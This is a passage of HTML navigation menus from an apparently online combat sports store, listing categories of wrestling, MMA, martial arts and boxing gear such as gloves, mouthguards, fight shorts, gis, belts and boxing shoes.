<div class='menulabel'><a class="action" href="/page/497531610">
Custom Wrestling Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493317594">
Referee Match Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear-bags">
Wrestling Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-gear-bags">
Adidas Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/budomart-martial-arts-gear-bags">
Budomart Martial Arts Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-gear-bags">
Cliff Keen Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fighter-gear-bags">
Fighter Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-sports-gear-gym-bags">
Macho Sports/Gym Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-wrestling-mma-gear-bags">
Revgear Wrestling/MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-gear-bags">
Matman Wrestling Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mma-training-dvds">
Wrestling DVDs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-training-equipment-apparel">
MMA / Martial Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-protective-gear">
Protective Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-sparring-pads">
Martial Arts Sparring Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-protective-head-guards">
Protective Headguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-arms-hands">
Hand & Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606620">
Shin and Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-feet-shins">
Foot & Shin Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-chest-torso">
Chest & Torso Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-groin-protectors">
Groin Protection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-martial-arts-protective-pads-gear">
Women's Martial Arts Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-protective-mma-padded-headgear">
Women's MMA Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-protective-padded-chest-guards">
Women's MMA Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-padded-groin-protectors">
Women's MMA Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-gloves">
MMA Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-gloves">
Men's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-gloves">
Women's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-mma-gloves">
Youth MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-training-gloves">
MMA Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-bag-gloves">
MMA Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-competition-gloves">
MMA Competition Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mouthguards">
Mouthguards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mouthguards">
Mouthguard Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/damage-control-mouthguards">
Damage Control</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fight-dentist-mouthguards">
Fight Dentist</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shock-doctor-mouthguards">
Shock Doctor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mouthguards">
Tapout</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mouthguards">
Cliff Keen Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-mouthguards">
Adult Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mouthguards">
Youth Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-hand-wraps">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-ankle-supports">
Ankle Supports</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-apparel">
MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-mma-fight-shorts">
Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-shorts">
MMA Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mma-shorts">
MMA Shorts By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bad-boy-mma-shorts">
Bad Boy MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-mma-shorts">
Cage Fighter MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mma-shorts">
Cliff Keen MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-mma-shorts">
Contract Killer MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/punishment-mma-shorts">
Punishment MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-shorts">
Revgear MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mma-shorts">
Tapout MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-mma-shorts">
Torque MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-united-mma-shorts">
Triumph United MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-mma-fight-shorts">
Venum MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vale-tudo-fight-shorts">
Vale Tudo Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-fight-shorts">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-fight-shorts">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-fight-shorts">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-compression-shorts">
MMA Compression Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/muay-thai-fight-shorts">
Muay Thai Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-muay-thai-shorts">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-muay-thai-shorts">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-muay-thai-shorts">
Youth Muay Thai Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-rash-guards">
MMA Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-rash-guards">
Men's Rash Guards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496998036">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-hats-beanies-headwear">
MMA Hats and Beanies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521614">
MMA Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521616">
MMA Beanies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-mma-clothing-apparel">
Men's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677606">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677608">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/494677614">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679604">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677618">
Adidas Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007762">
Men's Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-mma-clothing-apparel">
Women's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679600">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677610">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677616">
Women's Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007764">
Women's MMA Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-mma-clothing-childrens-apparel">
Youth MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679602">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677612">
Youth Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-rash-guards">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-gis">
Martial Arts Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-martial-arts-uniforms">
Brand Name Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493609602">
Adidas Martial Arts Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611582">
Adidas Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611584">
Adidas Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609604">
Adidas Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609606">
Adidas Taekwondo Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-martial-arts-uniforms">
Contract Killer Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-martial-arts-uniforms">
Macho Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-martial-arts-uniforms">
Revgear Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tokaido-martial-arts-uniforms-gis">
Tokaido Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611592">
Venum Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-gis">
Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-gis">
Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-gis">
Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-uniforms">
Taekwondo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-martial-arts-gis">
Kid's Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-competition-gis">
Competition Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-uniform-pants">
Martial Arts Uniform Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-belts">
Martial Arts Belts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-belts">
Jiu Jitsu Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-belts">
Karate Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-belts">
Judo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-belts">
Taekwondo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-white-belts">
White Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-yellow-belts">
Yellow Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-orange-belts">
Orange Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-green-belts">
Green Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-blue-belts">
Blue Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-purple-belts">
Purple Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-brown-belts">
Brown Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-red-belts">
Red Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-black-belts">
Black Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-striped-belts">
Striped Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-size-martial-arts-belts">
Kids Belts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kickboxing-apparel">
Kickboxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-uniforms">
Kickboxing Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-pants">
Kickboxing Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-shirts">
Kickboxing Shirts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-shoes">
Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-martial-arts-shoes">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-martial-arts-shoes">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-martial-arts-shoes">
Adidas Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/other-top-rated-mens-martial-arts-shoes">
Other Men's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-martial-arts-shoes">
Women's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-gear-bags">
MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-rings-mma-cages">
Boxing Rings & MMA Cages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-timers-and-accessories">
MMA Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497535582">
Custom MMA Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-equipment">
Boxing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-protective-gear">
Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-gloves">
Boxing Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-glove-brands">
Boxing Glove Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-gloves">
Adidas Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-gloves">
RDX Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-boxing-gloves">
Revgear Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rival-boxing-gloves">
Rival Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/throwdown-boxing-gloves">
Throwdown Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-boxing-gloves">
Torque Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-boxing-gloves">
Venum Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yokkao-boxing-gloves">
Yokkao Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-gloves">
Men's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-gloves">
Women's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-gloves">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-fitness-gloves">
Boxing Fitness Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-gel-wraps">
Boxing Gel Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-bag-gloves">
Boxing Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-training-gloves">
Boxing Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sparring-gloves">
Boxing Sparring Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-boxing-gloves">
Competition Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muay-thai-boxing-gloves">
Thai Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/8-oz-boxing-gloves">
8 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/10-oz-boxing-gloves">
10 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/12-oz-boxing-gloves">
12 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/14-oz-boxing-gloves">
14 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/16-oz-boxing-gloves">
16 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/18-oz-boxing-gloves">
18 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/20-oz-boxing-gloves">
20 oz. Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-headgear">
Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-groin-protectors">
Boxing Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-body-protectors">
Boxing Body Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492785590">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492821610">
Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-protective-boxing-gear">
Women's Protective Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-padded-boxing-headgear">
Women's Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-groin-hip-protectors">
Groin and Hip Protectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-boxing-protective-gear">
Youth Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/495427598">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-groin-protectors">
Youth Boxing Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shoes">
Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-boxing-shoes">
Men's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-shoes">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-boxing-shoes">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-boxing-shoes">
Otomix Men's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-boxing-shoes">
Women's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-womens-boxing-shoes">
Adidas Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-womens-boxing-shoes">
Nike Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-womens-boxing-shoes">
Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497169606">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-boxing-shoes-boots">
Adidas Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167606">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167610">
Adidas Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-boxing-shoes-boots">
Nike Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167602">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497169610">
Nike Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-boxing-shoes-boots">
Otomix Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167608">
Otomix Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167612">
Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167600">
Rival Boxing Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-apparel">
Boxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-robes">
Boxing Robes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-robes">
Men's Boxing Robes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-robes">
Women's Boxing Robes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shorts">
Boxing Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-shorts">
Men's Boxing Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sweatshirts">
Boxing Sweatshirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-t-shirts">
Boxing T-Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-gear-bags">
Boxing Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-timers-and-accessories">
Boxing Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523984">
Boxing Rings & MMA Cages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/training-bags-strike-targets-shields" id="navigationhandle3"><img class="dynamicimage" alt="Training Bags &amp; Pads" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Training+Bags+%26+Pads&amp;children.state=children&amp;context.state=udd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1764517982108"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
